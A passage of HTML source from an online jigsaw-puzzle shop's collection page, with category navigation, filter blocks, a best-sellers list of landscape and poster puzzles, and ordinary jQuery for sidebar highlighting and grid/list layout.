                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/north-america">North America </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/south-america">South America </a></li>
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/spain">Spain </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/usa">USA </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/world">World </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="themeworld" >
              <input type="radio" class="close" name="ac" id="themeworld-close" >
              <label class="pvo_label2" for="themeworld">Themeworld</label>
              <label class="close" for="themeworld-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/themeworld">Themeworld Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/animals">Animals </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/architecture">Architecture </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cities">Cities </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/landscapes">Landscapes </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/photo-art">Photo & Art </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/regions">Regions </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/vehicles">Vehicles </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="vehicles" >
              <input type="radio" class="close" name="ac" id="vehicles-close" >
              <label class="pvo_label2" for="vehicles">Vehicles</label>
              <label class="close" for="vehicles-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/vehicles">Vehicles Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/bicycles">Bicycles </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cars">Cars </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/in-the-air">In the air </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/motor-sport">Motor & Sport </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/motorcycles">Motorcycles </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/on-the-water">On the water </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/trucks-transports">Trucks & Transports </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
  	  </ul>
    </div>
  </div>
   <!--
  
	-->
   
  
  
  <!-- filter tags group -->

  
  
  
  
    
    
    <div  class="sidebar-block filter-block index1">
      <h3 class="sidebar-title">
        <span class="text">Orientation</span>
        <span class="cs-icon icon-ios-minus-empty"></span>
      </h3>
      <div class="sidebar-content">    
        <ul class="filter-content ">
          
            
            
          
            
            
          
        </ul>  
      </div>
    </div>
  

  
  
  
  
    
    
    <div  class="sidebar-block filter-block index2">
      <h3 class="sidebar-title">
        <span class="text">Puzzle Pieces</span>
        <span class="cs-icon icon-ios-minus-empty"></span>
      </h3>
      <div class="sidebar-content">    
        <ul class="filter-content ">
          
            
            
          
            
            
          
            
            
          
        </ul>  
      </div>
    </div>
  

  
  
  
  
    
    
    <div  class="sidebar-block filter-block index3">
      <h3 class="sidebar-title">
        <span class="text">Level of difficulty</span>
        <span class="cs-icon icon-ios-minus-empty"></span>
      </h3>
      <div class="sidebar-content">    
        <ul class="filter-content ">
          
            
            
          
            
            
          
            
            
          
        </ul>  
      </div>
    </div>
  

  
  
  
  



<script>
  
  /*
  window.addEventListener("load", (event) => {
    let currentUrl = location.href;
    listOfDealLabels = document.querySelectorAll(".deal-label");
    if(currentUrl.contains("pieces-100de")){
      clearDealLabels("pieces-100de");
    }
    else if(currentUrl.contains("pieces-200de")){
      clearDealLabels("pieces-200de");
    }
    else if(currentUrl.contains("pieces-500de")){
      clearDealLabels("pieces-500de");
    }
    else{
      clearDealLabels("pieces-1000de");
    }
  });
  */
  
  /*
  $(".index2 li.pvo_filter-item > a").click(function(event) {
    event.preventDefault();
    let pieces = event.target.parentElement.dataset.handle;
    console.log(pieces)
    clearDealLabels(pieces)

    let listOfActiveFilterItems = document.querySelectorAll(".index2 .pvo_filter-item");
    for(let i=0; i<=listOfActiveFilterItems.length; i++){
      if(listOfActiveFilterItems[i].classList.contains("active")){
        this.classList.remove("active")
      }
    }
    
  })
  */
</script>


  
	
  
  <div class="sidebar-block best-block">
    <h3 class="sidebar-title">
      <span class="text">Best Sellers</span>
      <span class="cs-icon icon-ios-minus-empty"></span>
    </h3>
    <div class="sidebar-content">    
      <div class="latest-inner">
         
        <div class="products-item">
          <div class="row-container">
  <div class="product home_product">
    <div class="row-left">
      <a href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/63-image-national-park-print-by-kenneth-crane" class="container_item"> 
        <div class="hoverBorderWrapper">
          <img src="//us.mypuzzle.com/cdn/shop/files/634b7c1ee6bee4b1670898c1_500US_mockup1_200x_crop_center.png?v=1703662084" class="not-rotation img-responsive front" alt="63 American National Parks: by Kenneth Crane, Vintage Poster 500 Jigsaw Puzzle box view1" />
          <div class="mask"></div>
        </div>        
      </a>
      <div class="hover-mask">              
        <form action="/cart/add" method="post">
          
          <div class="hide clearfix"> 
            <select name="id" >
              

              
              
              
              
              
              

              

              
              
              <option selected="selected" value="43416400232664">1000</option>
              
              
              
              <option value="43416399053016">500</option>
              
              
              
              <option value="43416399708376">100</option>
              
              
              
            </select>
          </div>  
          
          <div class="effect-ajax-cart">
            
            <input type="hidden" name="quantity" value="1" />
            
            <button class="select-option" type="button" onclick="window.location='/products/63-image-national-park-print-by-kenneth-crane';"  data-toggle="tooltip" title="Add to cart"><span class="cs-icon icon-cs-cart"></span></button>
            
            
          </div>
        </form>      
        <ul class="quickview-wishlist-wrapper">
          <li class="quickview hidden-xs hidden-sm">
            
            <div class="product-ajax-cart">            
              <div data-handle="63-image-national-park-print-by-kenneth-crane" data-target="#quick-shop-modal" class="quick_shop" data-toggle="modal">
                <a class="" data-toggle="tooltip" title="Quick View"><span class="cs-icon icon-search"></span></a>
              </div>
            </div>
            
          </li>
          <li class="wishlist">
            <a data-toggle="tooltip" title="Wish list" class="wishlist wishlist-63-image-national-park-print-by-kenneth-crane" data-wishlisthandle="63-image-national-park-print-by-kenneth-crane"><span class="cs-icon icon-heart"></span></a>    
          </li>
        </ul>                      
      </div>
    </div>
    <div class="row-right">      
      <div class="rating-star">
 <!-- review.io Product Rating -->  
<div class="ruk_rating_snippet" data-sku="63-image-national-park-print-by-kenneth-crane;634b7c1ee6bee4b1670898c1_1000US;634b7c1ee6bee4b1670898c1_500US;634b7c1ee6bee4b1670898c1_100US;43416400232664;43416399053016;43416399708376"></div>
                <!-- review.io Product Rating -->  
      </div>
      <div class="product-title"><a class="title-5" href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/63-image-national-park-print-by-kenneth-crane">63 American National Parks: by Kenneth Crane, Vintage Poster</a></div>
      <div class="product-price">
        
        

        
        
        
        
        <del class="price_compare"> $39.99</del>
        <span class="price_sale">$39.99</span>
        

        
        
        
        
        
        

        
          
        
      </div>            
    </div>   
  </div>  
</div> 
 
        </div>
         
        <div class="products-item">
          <div class="row-container">
  <div class="product home_product">
    <div class="row-left">
      <a href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/[base64]" class="container_item"> 
        <div class="hoverBorderWrapper">
          <img src="//us.mypuzzle.com/cdn/shop/products/6311d3a316b066fd56555565_1000US_mockup1_200x_crop_center.png?v=1662459867" class="not-rotation img-responsive front" alt="Aurora borealis over sea coast, snow covered mountains and city lights at night. Northern lights on Lofoten Islands, Norway. Starry sky with aurora borealis. Winter landscape with aurora reflected in water. 1000 Jigsaw Puzzle box view1" />
          <div class="mask"></div>
        </div>        
      </a>
      <div class="hover-mask">              
        <form action="/cart/add" method="post">
          
          <div class="hide clearfix"> 
            <select name="id" >
              

              
              
              
              
              
              

              

              
              
              <option selected="selected" value="43250356256984">1000</option>
              
              
              
              <option value="43250357731544">500</option>
              
              
              
              <option value="43250359927000">100</option>
              
              
              
            </select>
          </div>  
          
          <div class="effect-ajax-cart">
            
            <input type="hidden" name="quantity" value="1" />
            
            <button class="select-option" type="button" onclick="window.location='/products/[base64]';"  data-toggle="tooltip" title="Add to cart"><span class="cs-icon icon-cs-cart"></span></button>
            
            
          </div>
        </form>      
        <ul class="quickview-wishlist-wrapper">
          <li class="quickview hidden-xs hidden-sm">
            
            <div class="product-ajax-cart">            
              <div data-handle="[base64]" data-target="#quick-shop-modal" class="quick_shop" data-toggle="modal">
                <a class="" data-toggle="tooltip" title="Quick View"><span class="cs-icon icon-search"></span></a>
              </div>
            </div>
            
          </li>
          <li class="wishlist">
            <a data-toggle="tooltip" title="Wish list" class="wishlist [base64]" data-wishlisthandle="[base64]"><span class="cs-icon icon-heart"></span></a>    
          </li>
        </ul>                      
      </div>
    </div>
    <div class="row-right">      
      <div class="rating-star">
 <!-- review.io Product Rating -->  
<div class="ruk_rating_snippet" data-sku="[base64];6311d3a316b066fd56555565_1000US;6311d3a316b066fd56555565_500US;6311d3a316b066fd56555565_100US;43250356256984;43250357731544;43250359927000"></div>
                <!-- review.io Product Rating -->  
      </div>
      <div class="product-title"><a class="title-5" href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/[base64]">Aurora borealis over sea coast, lights at night. Northern lights on Lofoten Islands, Norway</a></div>
      <div class="product-price">
        
        

        
        
        
        
        <del class="price_compare"> $39.99</del>
        <span class="price_sale">$39.99</span>
        

        
        
        
        
        
        

        
          
        
      </div>            
    </div>   
  </div>  
</div> 
 
        </div>
         
        <div class="products-item">
          <div class="row-container">
  <div class="product home_product">
    <div class="row-left">
      <a href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/the-beautiful-crystal-clear-waters-of-lake-tahoe-1" class="container_item"> 
        <div class="hoverBorderWrapper">
          <img src="//us.mypuzzle.com/cdn/shop/products/61f123f40b800949e55989e7_1000US_mockup1_200x_crop_center.png?v=1643683345" class="not-rotation img-responsive front" alt="The beautiful crystal clear waters of Lake Tahoe 1000 Jigsaw Puzzle box view1" />
          <div class="mask"></div>
        </div>        
      </a>
      <div class="hover-mask">              
        <form action="/cart/add" method="post">
          
          <div class="hide clearfix"> 
            <select name="id" >
              

              
              
              
              
              
              

              

              
              
              <option selected="selected" value="42456775262424">1000</option>
              
              
              
              <option value="42456779227352">500</option>
              
              
              
              <option value="42456782405848">100</option>
              
              
              
            </select>
          </div>  
          
          <div class="effect-ajax-cart">
            
            <input type="hidden" name="quantity" value="1" />
            
            <button class="select-option" type="button" onclick="window.location='/products/the-beautiful-crystal-clear-waters-of-lake-tahoe-1';"  data-toggle="tooltip" title="Add to cart"><span class="cs-icon icon-cs-cart"></span></button>
            
            
          </div>
        </form>      
        <ul class="quickview-wishlist-wrapper">
          <li class="quickview hidden-xs hidden-sm">
            
            <div class="product-ajax-cart">            
              <div data-handle="the-beautiful-crystal-clear-waters-of-lake-tahoe-1" data-target="#quick-shop-modal" class="quick_shop" data-toggle="modal">
                <a class="" data-toggle="tooltip" title="Quick View"><span class="cs-icon icon-search"></span></a>
              </div>
            </div>
            
          </li>
          <li class="wishlist">
            <a data-toggle="tooltip" title="Wish list" class="wishlist wishlist-the-beautiful-crystal-clear-waters-of-lake-tahoe-1" data-wishlisthandle="the-beautiful-crystal-clear-waters-of-lake-tahoe-1"><span class="cs-icon icon-heart"></span></a>    
          </li>
        </ul>                      
      </div>
    </div>
    <div class="row-right">      
      <div class="rating-star">
 <!-- review.io Product Rating -->  
<div class="ruk_rating_snippet" data-sku="the-beautiful-crystal-clear-waters-of-lake-tahoe-1;61f123f40b800949e55989e7_1000US;61f123f40b800949e55989e7_500US;61f123f40b800949e55989e7_100US;42456775262424;42456779227352;42456782405848"></div>
                <!-- review.io Product Rating -->  
      </div>
      <div class="product-title"><a class="title-5" href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/the-beautiful-crystal-clear-waters-of-lake-tahoe-1">The beautiful crystal clear waters of Lake Tahoe</a></div>
      <div class="product-price">
        
        

        
        
        
        
        <del class="price_compare"> $39.99</del>
        <span class="price_sale">$39.99</span>
        

        
        
        
        
        
        

        
          
        
      </div>            
    </div>   
  </div>  
</div> 
 
        </div>
         
        <div class="products-item">
          <div class="row-container">
  <div class="product home_product">
    <div class="row-left">
      <a href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/grand-canal-with-gondola-at-sunset-venice-italy" class="container_item"> 
        <div class="hoverBorderWrapper">
          <img src="//us.mypuzzle.com/cdn/shop/products/61f123fc0b800949e5598b92_1000US_mockup1_200x_crop_center.png?v=1643770708" class="not-rotation img-responsive front" alt="Grand Canal with gondola at sunset, Venice, Italy 1000 Jigsaw Puzzle box view1" />
          <div class="mask"></div>
        </div>        
      </a>
      <div class="hover-mask">              
        <form action="/cart/add" method="post">
          
          <div class="hide clearfix"> 
            <select name="id" >
              

              
              
              
              
              
              

              

              
              
              <option selected="selected" value="42459669364952">1000</option>
              
              
              
              <option value="42459671789784">500</option>
              
              
              
              <option value="42459672084696">100</option>
              
              
              
            </select>
          </div>  
          
          <div class="effect-ajax-cart">
            
            <input type="hidden" name="quantity" value="1" />
            
            <button class="select-option" type="button" onclick="window.location='/products/grand-canal-with-gondola-at-sunset-venice-italy';"  data-toggle="tooltip" title="Add to cart"><span class="cs-icon icon-cs-cart"></span></button>
            
            
          </div>
        </form>      
        <ul class="quickview-wishlist-wrapper">
          <li class="quickview hidden-xs hidden-sm">
            
            <div class="product-ajax-cart">            
              <div data-handle="grand-canal-with-gondola-at-sunset-venice-italy" data-target="#quick-shop-modal" class="quick_shop" data-toggle="modal">
                <a class="" data-toggle="tooltip" title="Quick View"><span class="cs-icon icon-search"></span></a>
              </div>
            </div>
            
          </li>
          <li class="wishlist">
            <a data-toggle="tooltip" title="Wish list" class="wishlist wishlist-grand-canal-with-gondola-at-sunset-venice-italy" data-wishlisthandle="grand-canal-with-gondola-at-sunset-venice-italy"><span class="cs-icon icon-heart"></span></a>    
          </li>
        </ul>                      
      </div>
    </div>
    <div class="row-right">      
      <div class="rating-star">
 <!-- review.io Product Rating -->  
<div class="ruk_rating_snippet" data-sku="grand-canal-with-gondola-at-sunset-venice-italy;61f123fc0b800949e5598b92_1000US;61f123fc0b800949e5598b92_500US;61f123fc0b800949e5598b92_100US;42459669364952;42459671789784;42459672084696"></div>
                <!-- review.io Product Rating -->  
      </div>
      <div class="product-title"><a class="title-5" href="/collections/beruhmte-kunstler-von-starlight-puzzle/products/grand-canal-with-gondola-at-sunset-venice-italy">Grand Canal with gondola at sunset Venice Italy</a></div>
      <div class="product-price">
        
        

        
        
        
        
        <del class="price_compare"> $39.99</del>
        <span class="price_sale">$39.99</span>
        

        
        
        
        
        
        

        
          
        
      </div>            
    </div>   
  </div>  
</div> 
 
        </div>
        
      </div>           
    </div>
  </div>
  
  
</div>
<div class="sidebarMobile sidebar-bottom">
  <button class="sidebarMobile-close _btn">
    Apply &amp; Close
  </button>
  <button class="sidebarMobile-clear _btn">
    Clear All
  </button>
  <div style="height: 20%"></div>
</div>


<script>
  
  var crntURL = document.location.href;
  var sidebarList = $(".pvo_sidebar-anchor");
  var listSort = $(".pvo_sidebar-item");
  var listOfSidebarFilterContent = document.querySelectorAll(".filter-content");
  var categoryBlock = document.querySelector(".pvo_category-list")
 
  
  $(document).ready(function() { 
        
    for(i = 0; i < sidebarList.length; i++){
      sidebarList[i].classList.remove("pvo_link-active")
      if(crntURL == sidebarList[i].href ){
      	sidebarList[i].classList.add("pvo_link-active");
        if(sidebarList[i].href.includes("40") || sidebarList[i].href.includes("100") || sidebarList[i].href.includes("200") || sidebarList[i].href.includes("500") || sidebarList[i].href.includes("1000") || sidebarList[i].href.includes("2000")) {
        	sidebarList[i].style.color = "#d6312e";
        }
        else {
        sidebarList[i].closest(".panel").parentNode.children[2].style.color = "#d6312e";
        }
      }
    }
    var ul = $('.pvo_sec-category'),
    li = ul.children('li');
    
    li.detach().sort(function(a,b) {
        return $(a).data('sortby') - $(b).data('sortby');  
    });
    
    ul.append(li);

  });
  
  var sidebarListTheme = document.querySelectorAll(".pvo_label2");
  
  	function hideThemeworld() {
      for(i = 0; i < sidebarListTheme.length; i++) {
        if(sidebarListTheme[i].innerText.includes("Themenwelt")) {
        	sidebarListTheme[i].parentNode.remove();
        }
      }
  	}
  
  hideThemeworld();
  
  // checks if .filter-content has content inside and if not, hide the block
  function hideEmptySidebarFilterContent() {
  	
    for(var i = 0; i < listOfSidebarFilterContent.length; i++) {
      
      // if list has length < 1, then there is no content 
      if(listOfSidebarFilterContent[i].children.length < 1) {
      	listOfSidebarFilterContent[i].parentNode.parentNode.classList.add("pvo_hide");
      }
      
    }

  }
  
  hideEmptySidebarFilterContent();
    	
</script>

 <!-- PVO change from initial "collection-leftsidebar" -->
          </div>        
        </div>
        
        <div class="collection-mainarea  col-sm-9 clearfix"> 
          
          
          
          <div class="collection-toolbar">
            <div class="group-toolbar">
              <div class="group-left">
                
                <div class="product-counter">
                  
                   
                  
                  Items 1 to  0  of 0 total
                </div>
                
                <!-- Sort by -->
                
              </div>
              <div class="group-right">
                <div class="filterCollections-layout">
                  <a href="javascript:void(0)" class="show-leftsidebar">
                    <span class="cs-icon icon-ios-settings-strong"></span>
                    <span class="filterCollections-title">Filter</span>
                  </a>
                </div>
                <!-- View as -->
                           
                <div class="grid_list">              
                  <ul class="list-inline option-set hidden-xs" data-option-key="layoutMode">
                    <li data-option-value="fitRows" id="goGrid" class="active goAction" data-toggle="tooltip" data-placement="top" title="Grid">
                      <i class="cs-icon icon-grid"></i>
                    </li>
                    <li data-option-value="straightDown" id="goList" class="goAction" data-toggle="tooltip" data-placement="top" title="List">
                      <i class="cs-icon icon-navicon"></i>
                    </li>
                  </ul>
                </div>
                
              </div>
            </div>
          </div> 
          
          <div class="collection-items clearfix">
            <div class="products">
              
              
            </div>                  
          </div>
          <div class="collection-bottom-toolbar">
            <div class="product-pagination">
              
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>



<script type="text/javascript">

  /* Handle Grid - List */
  function handleGridList(){
    if($('#goList').length){
      $('#goList').on(clickEv, function(e){
        $(this).parent().find('li').removeClass('active');
        $(this).addClass('active');
        $('.collection-items').addClass('listMode').removeClass('gridMode');
        $('.collection-items .row-left').addClass('col-md-5');
